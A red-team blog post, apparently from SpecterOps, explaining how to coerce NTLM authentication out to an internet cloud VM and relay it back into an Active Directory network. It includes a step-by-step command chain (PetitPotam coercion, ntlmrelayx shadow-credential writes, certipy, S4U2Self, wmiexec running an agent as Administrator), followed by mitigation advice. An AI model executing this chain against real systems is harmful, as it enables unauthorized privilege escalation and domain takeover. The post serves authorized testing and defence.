There and Back Again: An Operators Guide on NTLM Relaying Egress
TL;DR – What’s old is new again. Remember coercing SMB NTLM egress tradecraft to crack challenge response back in the day? We see a lot of situations in our assessments where relaying NTLM from coerced network egress is ideal when escalating locally over C2 is unattainable or firewall rules are in play preventing WebDav relays to LDAP. This technique involves NTLM authentication coercion outbound to the internet, catching that traffic with a cloud host, and forwarding that traffic back to our red team infrastructure where it will be proxied back into the target environment to a service which will allow identity or computer takeover.
Acknowledgements and Prior Work
Before getting into the operator guidance and tradecraft, as always there’s a collection of previous work and acknowledgements that this blog is built off of. I am not the original creator of this technique (and coercing NTLM authentication to the internet is not new), but turning that authentication coercion into an NTLM relay isn’t commonly covered. This blog mostly serves as a public resource to share this (maybe) long forgotten tradecraft in a modernized format that we still use during our operations quite commonly.
- Nick Power’s NTLM relay guidance for operationalizing relay tradecraft over command and control (C2) without loading a driver in his SMBTakeover blog
- Elad Shamir’s deep dive into NTLM relay tradecraft from a research perspective which describes a large amount of context for the attack techniques presented in this blog, found here
- Matt Creel’s NTLM relaying over SOCKS guidance in this blog
Introduction
At SpecterOps, we continue to find that, year after year, NTLM relay tradecraft is one of the most effective ways to accomplish our objectives on our assessments; providing extreme usefulness whether it’s a red team assessment or penetration test. We perform the majority of our penetration testing assessments over C2 (i.e., ceded access) and much less commonly use the industry standard Linux VM (i.e., dropbox) style of assessing an environment. This allows our team to better simulate the operational capability a real adversary would hold when discovering and exploiting vulnerabilities. The caveat is that we lose out on layer 2 network access, most useful in performing NTLM relaying attacks. This means that NTLM relay tradecraft innovations using the operational constraints of ceded access are extremely valuable to our team, leading to the common adoption of the “There and Back Again” technique on our assessments.
“There and Back Again” is a name we at SpecterOps use for coercing and relaying outbound NTLM traffic caught from the internet then proxying that traffic to a target within the clients internal environment for identity takeover. It’s seldom covered, but a very useful technique to get over the operational hurdles of only having low-privilege C2 agent access on a workstation within a client environment. And it has a Lord of the Rings reference as the technique name, which is always appreciated 😀
Commonly, we establish ceded access in a client environment. When performing initial reconnaissance, we typically identify a glaring NTLM relay option for us to accomplish our objectives, but our team doesn’t quite have local administrator on our compromised workstation to use Nick Power’s SMBTakeover to stop SMB and bind to 445/TCP to catch the coerced authentication. A prime example of this is an ADCS web enrollment endpoint lacking Extended Protection for Authentication (EPA), otherwise known as ESC8. More information about EPA can be found in this blog by Nick Powers and Matt Creel here. While the Certified Pre-Owned Whitepaper released a little over half a decade ago, I still see vulnerable ADCS web enrollment endpoints to this day in nearly 70-80% of client environments with an Active Directory presence.

An example of the attack technique is shown below. It involves coercing NTLM authentication from an identity (e.g., a domain controller [DC]) and sending that authentication to a cloud VM listening on the internet. A tunnel between the controlled cloud VM and the teamserver exists, forwarding the caught traffic to the teamserver. Finally, once the authentication is back to the attacker infrastructure, it can be proxied back into the target environment and impersonate the coerced identity on a service such as an ADCS web enrollment endpoint. This endpoint can be used to request a certificate on behalf of the impersonated identity, compromising it entirely.
Please note: Client approval should be gathered before executing this technique due to attributable data (i.e., domain, hostname) that may be intercepted over the internet from the NTLM challenge response.
Requirements, Limitations, and Bypassing Them
The biggest requirement for the attack chain to succeed is the ability for a system from inside of the target environment’s network to reach the cloud host listening on the internet. While a large majority of organizations hold firewall rules preventing SMB egress or traffic over port 445/TCP from leaving the network, oftentimes there are gaps in these simple network controls. All it takes is one system and an attack chain could start to complete domain compromise.
In a recent operation, our team quickly identified a vulnerable ADCS web enrollment endpoint which would allow privilege escalation in the client environment. Our team couldn’t relay and escalate domain privileges in a traditional manner due to our current users’ low privilege access on our compromised system preventing reverse port forward binds to 445/TCP. Through attempting coercion across the network to our cloud host listening on the internet, we determined that all DCs and obvious sensitive systems could not egress SMB traffic outbound. Due to this, we started probing any system we could with authentication coercion attempts and monitored our device provisioned in the cloud for any connections.
Over time, we came across a Windows server in a vastly different network space than our current compromised host that we could reach with EFSRPC (PetitPotam) coercion attempts, and when triggering coercion we noticed authentication attempts from the target server on our cloud host listening on the internet. We then caught and relayed this coercerable authentication to an ADCS web enrollment endpoint and requested a certificate for the target system. Once we held a certificate which supported client authentication, we performed PKINIT to request a ticket-granting ticket (TGT) for the computer account of the server. Once we had a TGT for the machine account, we performed an S4U2self and delegated to the target server as an administrative user. We then dumped tickets on the server, revealing a ticket as a higher privilege user with additional access in an open session. This ticket led to us achieving complete domain compromise within the environment through several further hops. This technique often turns various situations where domain compromise may be attainable under different operational circumstances (i.e., layer 2 access), to being able to confirm the impact of a configuration to prove impact to a customer.
With the primary requirement for “There and Back Again” only being network egress, the technique holds more operational advantages when combined with use across other protocols, largely more practical in more mature client environments which may block SMB egress. This includes coercing WebDAV authentication from the WebClient service on the local system for privilege escalation through an NTLM relay to LDAP. This is because WebClient/WebDAV authentication can be coerced over port 443/TCP, bypassing typical firewall rules.
If LDAP signing or LDAP channel binding is not enforced in your current target environment, and firewall rules are preventing the ability to receive authentication from WebClient coercion on a high port after binding locally such as 8080/TCP with a WebDAV connection string like ATTACKER@8080/test, egressing WebDAV traffic over 443/TCP is going to be your friend here.
Instead of receiving the WebDAV traffic locally (where firewall rules apply) for a relay to LDAP within the client environment, egress WebDAV traffic over port 443/TCP, catch that traffic on a cloud VM, then forward it back to your red team infrastructure, then proxy it back into the client environment targeting LDAP or LDAPS on a DC. This will allow the operator to compromise a local or remote system and get around both network and local firewall rules.
The absence of NTLM relay protections on LDAP and LDAPS is still one of the most common configurations we see in Active Directory environments, and usually it’s a free local privilege escalation after being provided ceded access as a low-privilege user or compromising a low-privilege user via phishing.
It is understandable this configuration is common, due to the breaking changes in AD environments when signing on LDAP and LDAPs is enabled in complex corporate environments. The best solution to the breaking changes encountered in large complex environments is to enable LDAP signing completely and setting LDAPS channel binding to When Supported. This will allow LDAP connections from legacy systems to still access LDAPS without channel binding, but attackers will not be able to perform an NTLM relay to LDAPS due to the channel binding token always being included by the default WebDAV Windows client.

Setup and Configuration
This guide will not demonstrate configuring Mythic, deploying an agent, or creation of a Microsoft Azure account, and will assume that ceded access has been established as a low-privilege user account. It will showcase the steps to configure the forwarding, internet facing cloud host, and SOCKS5 configuration to perform the attack technique.

Using an Azure account, navigate to the VM section of the Azure portal and select “Create.”

Name the VM, and select standard options for disk size, memory, etc. but ensure to select “None” for the “NIC network security group” in the “Networking” tab. This will open all ports to the internet, which will be fine for our purposes since there won’t be any services listening other than SSH using key-based authentication and 443/TCP to receive traffic. After configuring this, create and start the VM.
Once the VM has been provisioned, SSH into the newly created Azure VM with the key downloaded from the Azure portal to configure traffic redirection back to our red team infrastructure.
ssh -i relayhost_key.pem azureuser@40.90.233.199Due to our default azureuser not having bind permissions to port 443/TCP, a standard SSH port forward 443/TCP to our red team infrastructure will not work. Due to this, use iptables to redirect traffic from port 443/TCP to port 8443/TCP. Once the traffic is redirected to a non top-1000 port locally, we can bind to the non top-1000 port to forward traffic back to our red team infrastructure.
sudo iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-port 8443

sudo iptables -t nat -A OUTPUT -p tcp -o lo --dport 443 -j REDIRECT --to-port 8443
Due to some default restrictions for the SSH service, modify the options AllowTcpForwarding to yes and GatewayPorts to clientspecified using any text editor as root. Then restart the ssh service:
sudo vim /etc/ssh/sshd_config
sudo systemctl restart sshNow that traffic from the 443/TCP port has been forwarded to 8443/TCP, we can initiate an SSH reverse port forward back to our red team infrastructure to catch any traffic authenticating to port 443/TCP on our cloud VM.
sudo ssh -i relayhost_key.pem -R 0.0.0.0:8443:localhost:443 azureuser@40.90.233.199
Finally, initiate a SOCKS5 connection to our ceded access agent to complete the loop by forwarding traffic from our Linux operator host running ntlmrelayx.py into the target environment.


Ensure that your /etc/proxychains4.conf file looks similar to the below example, routing traffic to the SOCKS5 listener opened by your teamserver.
There and Back Again: Escalating Privileges Locally
Now that our infrastructure has been provisioned, including a cloud VM forwarding traffic from 443/TCP to our red team infrastructure and a SOCKS5 proxy running through a ceded access agent, the attack technique guidance can finally begin.

This example will showcase the aforementioned “There and Back Again” technique to coerce and receive egressed NTLM WebDAV authentication on the internet and cover relaying that authentication to a target LDAP/LDAPS service, then using the gained access to escalate privileges locally.
One of the requirements for coercing WebDAV NTLM authentication is adding a DNS entry to the domain, which is possible from low-privilege domain user access. To complete this through ceded access without prior knowledge of your current user context’s plaintext password, retrieve a Kerberos ticket either by extracting one from the current logon session or requesting one using the current user context.


If credential guard is in use, extract an LDAP service ticket instead of the logon session TGT. Service tickets are still extractable from the current logon session without touching LSASS even with credential guard in play.
Once the base64 encoded Kerberos blob is extracted from the current logon session, decode the data and pipe it to a file on the Linux operator VM’s disk.
echo 'doIGLk...[snip]...' | base64 -d > ticket.kibri
Use Impacket’s ticketConverter.py script to convert the ticket from a .kirbi format to a .ccache file to be used with Impacket utilities over the SOCKS5 proxy.
ticketConverter.py ticket.kirbi ticket.ccache
Once the ticket is properly formatted, use dnstool.py from Dirk-Jan’s Krbrelayx project to add a DNS record as a low-privilege user (default) using the extracted LDAP ticket, pointing to the cloud VM public IP address.
KRB5CCNAME=ticket.ccache proxychains4 python3 dnstool.py -k -u ludus.domain\\domainuser -r relayhost.ludus.domain -dns-ip 10.2.10.10 -a add -d 40.90.233.199 dc01.ludus.domain
In addition to the DNS record addition, to coerce WebDAV authentication over EFSRPC, the EFS service on the target system must be running. Thankfully, this script provides an unauthenticated RPC service trigger used to start the EFS service. Execute this script through the proxy targeted at the local hosts loopback interface, starting the EFS service on the local system without administrator privileges.
proxychains4 rpc2efs.py 127.0.0.1
WebClient must also be started for valid WebDav NTLM authentication to be coerced, there is currently no way to remotely start WebClient, but starting WebClient as a non-administrator on a local system is trivial. Execute Outflank’s StartWebClient BOF on the local system. This BOF uses an Event Tracing for Windows (ETW) event trigger to start the WebClient service from a low-privilege user context.

Once the local system is prepped for coercion, start an ntlmrelayx.py server on a Linux operator VM, specifying the HTTP port as 443/TCP, and specifying a shadow credentials write as the designated post-exploitation technique.
proxychains4 ntlmrelayx.py -t ldaps://10.2.10.10 --shadow-credentials --no-dump --no-da --no-acl --no-validate-privs --http-port 443
Finally, trigger the EFSRPC coercion through PetitPotam, including the newly created DNS record and listener port in the WebDAV connection string targeting the local system.
proxychains4 python3 PetitPotam/PetitPotam.py -u domainuser -p password -d ludus.domain 'relayhost@443/test' 127.0.0.1
Looking back at the ntlmrelayx.py server, a valid connection should come through and quickly be proxied to the target service specified in the relay command. ntlmrelayx.py will automatically write the msDs-KeyCredentialLink attribute of the relayed account with attacker held self-signed certificate data, allowing us to request a TGT as the relayed account using the originating certificate.

Now that shadow credentials have been written, the workstation is only a few steps away from being completely compromised.
Use certipy to authenticate as the local workstation machine account WORKSTATION$, using the shadow credentials write, requesting a TGT for this principal.
proxychains4 certipy auth -pfx cXI1r2KL.pfx -password WmWl5PwOcdPCciiPro8d -no-hash -domain ludus -dc-ip 10.2.10.10 -username 'WORKSTATION$'
Next, use the requested TGT as WORKSTATION$ and S4U2Self to request an additional ticket impersonating any administrative account on any ServicePrincipalName (SPN) related to the WORKSTATION$ AD object, including cifs/workstation.ludus.domain to perform administrator actions over SMB. This is the equivalent of using an NT hash for a computer account to forge a silver ticket, just over legitimate Kerberos interaction and delegation. This is possible due to tickets for a designated SPN being
proxychains4 python3 PKINITtools/gets4uticket.py 'kerberos+ccache://ludus.domain\WORKSTATION$:workstation.ccache@10.2.10.10' 'cifs/workstation.ludus.domain@ludus.domain' 'Administrator@ludus.domain' admin.ccache
Once a ticket as an administrative user has been requested through S4U2Self, use the resulting ticket to perform administrative actions on the local host over the SOCKS5 proxy. For example, executing a command over Windows Management Instrumentation (WMI) to start the on-disk agent used to provide original access to the compromised host as an administrator.
KRB5CCNAME=admin.ccache proxychains4 wmiexec.py -k -silentcommand -nooutput -k -no-pass Administrator@WORKSTATION.ludus.domain 'C:\Users\domainuser\Downloads\apollo.exe'
After the command has been executed successfully, a new callback will spawn as an administrative user, for example the local administrator of the current host WORKSTATION\Administrator.

After starting an agent as an administrator, any standard administrative post-exploitation actions can be performed through the newly started agent.

Defensive Guidance
Now that the attack technique guidance has been provided, what can defenders do to mitigate the operational capability of these attacks.
Realistically, preventative mitigations boil down to four things:
- Add NTLM relay protections (signing/channel binding) on all DCs that LDAP and LDAPS services
- Add NTLM relay protections (EPA) on all ADCS web enrollment endpoints
- Restrict outbound SMB egress to public IPs using network firewall rules at scale
- Add local firewall rules at scale whitelisting only necessary inbound ports
For LDAP relay protections, I won’t cover mitigations in depth due to the topic being widely covered. For a resource on the topic, consult the defensive section of one of my previous blogs here, but be sure to set the channel binding option to When Supported.
For ADCS web enrollment endpoints: If unneeded, it’s recommended to deprovision the service entirely, and if needed for business function, EPA can be enabled on the IIS server hosting the ADCS web enrollment service through IIS Manager.
IIS Manager -> Connections -> Sites -> ADCS Web Enrollment endpoint -> Home -> Security -> Authentication -> Enable Windows Authentication option -> Advanced Settings -> Actions -> Advanced Settings -> Extended Protection -> Enable required option
It is recommended to test authentication changes using audit mode before full deployment.
Conclusion
NTLM relay attacks are far from dead. In fact, SpecterOps still commonly uses NTLM relay attacks to accomplish objectives in Active Directory environments. “There and Back Again” is a technique sparsely covered in the community which we use on our assessments. This technique is especially impactful when escalation isn’t possible to bind to port 445/TCP for SMB relays or firewall rules are preventing a WebDAV relay when operating from C2. It involves coercing either SMB or WebDAV authentication outbound, catching the authentication using a cloud host on the internet, and relaying the traffic back through red team infrastructure into the target environment. Defensively, LDAP relay protections still apply. Set LDAP signing to Enabled, and LDAPS channel binding to When Supported to maximize compatibility with legacy devices while thwarting NTLM relay attacks from adversaries.